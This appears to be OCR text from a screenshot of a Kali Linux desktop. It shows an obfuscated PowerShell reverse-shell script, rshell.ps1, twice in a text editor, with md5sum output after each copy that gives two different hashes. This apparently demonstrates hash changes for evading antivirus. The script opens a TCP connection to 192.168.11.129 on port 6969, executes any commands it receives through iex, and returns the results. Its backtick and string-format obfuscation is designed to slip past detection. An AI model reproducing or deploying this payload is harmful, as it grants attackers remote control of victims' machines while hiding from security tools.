 ~/rshell.ps1 - Mousepad
File Edit Search View Document Help
1 ${C`L`ienT} = &("{2}{1}{0}" -f't','-Objec','New') sysTEm.nEt.SockeTs.TcpCLiENt(("{2}{1}{0}
{3}" -f'11.12','168.','192.','9'),6969);${s`TR`EAm} = ${c`L`IENT}.GetStream();[byte[]]$
{BYT`ES} = 0..65535|&('%'){0};while((${i} = ${sT`Re`Am}.Read(${BYt`eS}, 0, $
{b`YTEs}.Length)) -ne 0){;${D`Ata} = (&("{1}{2}{0}"-f 'ect','N','ew-Obj') -TypeName
SYsTEm.TEXT.AscIIencOding).GetString(${b`Yt`ES},0, ${I});${SEn`DBA`ck} = (&("{1}{0}" -f
'x','ie') ${D`ATa} 2>&1 | .("{2}{1}{0}" -f'tring','ut-S','O') );${sEn`dbaC`K2} = $
{Sen`D`BacK} + "PS " + (&("{1}{0}" -f 'wd','p')).Path + "> ";${SeNd`B`yte} =
([text.encoding]::ASCII).GetBytes(${sen`DbA`CK2});${ST`R`eAM}.Write(${sEN`dbyte},0,$
{Se`N`dbYtE}.Length);${s`T`Ream}.Flush()};${CLi`e`Nt}.Close()
2
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ md5sum rshell.ps1
cb43c6882e42767610cb09f3012805e6  rshell.ps1
~/Desktop/rshell.ps1 - Mousepad
File Edit Search View Document Help
1 ${C`L`ienT} = &("{2}{1}{0}" -f't','-Objec','New') sysTEm.nEt.SockeTs.TcpCLiENt(("{2}{1}{0}
{3}" -f'11.12','168.','192.','9'),6969);${s`TR`EAm} = ${c`L`IENT}.GetStream();[byte[]]$
{BYT`ES} = 0..65535|&('%'){0};while((${i} = ${sT`Re`Am}.Read(${BYt`eS}, 0, $
{b`YTEs}.Length)) -ne 0){;${D`Ata} = (&("{1}{2}{0}"-f 'ect','N','ew-Obj') -TypeName
SYsTEm.TEXT.AscIIencOding).GetString(${b`Yt`ES},0, ${I});${SEn`DBA`ck} = (&("{1}{0}" -f
'x','ie') ${D`ATa} 2>&1 | .("{2}{1}{0}" -f'tring','ut-S','O') );${sEn`dbaC`K2} = $
{Sen`D`BacK} + "PS " + (&("{1}{0}" -f 'wd','p')).Path + "> ";${SeNd`B`yte} =
([text.encoding]::ASCII).GetBytes(${sen`DbA`CK2});${ST`R`eAM}.Write(${sEN`dbyte},0,$
{Se`N`dbYtE}.Length);${s`T`Ream}.Flush()};${CLi`e`Nt}.Close()
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ md5sum rshell.ps1
e2899c87ba7bcc54d228f40fdf89945a  rshell.ps1